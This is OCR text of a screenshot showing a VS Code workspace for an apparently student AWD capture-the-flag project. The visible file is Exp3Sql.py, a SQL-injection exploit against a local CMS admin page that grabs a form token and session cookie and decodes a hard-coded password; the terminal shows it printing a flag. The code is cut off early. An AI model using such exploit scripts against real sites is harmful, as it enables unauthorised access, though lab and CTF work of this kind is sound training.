 Exp3Sql.py - awd - Visual Studio Code
ile Edit Selection View Go Run Terminal Help
EXPLORER ...
check1.py 1
Exp2RCE.py 1
Exp3Sql.py
AWD
awdBreak
php-fpm
docker-compose.yml
README.md
awdFix
awdScript
.idea
check1.py 1
check2.py
check3.py
Exp1FileInclude.py
Exp2RCE.py 1
Exp3Sql.py
requirements.txt
test.py
Doc1.docx
README.pdf
READMEfix.pdf
test.md
实验报告.md
实验报告.pdf
awdScript > Exp3Sql.py > ...
1 import re
2 import base64
3 import requests
4 from bs4 import BeautifulSoup
5
6 def b64decode(str):
7 decode = base64.b64decode(str)
8 return decode
9
10 def GetFormCheck():
11 r = requests.get("http://127.0.0.1/admin.php")
12 r.encoding = 'utf-8'
13 soup = BeautifulSoup(r.text, "html.parser")
14 formcheck = soup.find("input", {"name": "formcheck"})['value']
15 PbootSystem = r.cookies['PbootSystem']
16 return formcheck, PbootSystem
17
18
19 def GetCookies():
20 formcheck = GetFormCheck()
21 password = b64decode("MTJAYWE0Li8oOUViOUFEKTApNw==")
22 headers = {
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE
zsh
└─$ python Exp3Sql.py
flag{thsillllllllllllllsflag}
┌──(kali㉿kali)-[~/Desktop/awd/awdScript]
└─$ python Exp3Sql.py
thsillllllllllllllsflag
┌──(kali㉿kali)-[~/Desktop/awd/awdScript]
└─$ python Exp3Sql.py
flag{thsillllllllllllllsflag}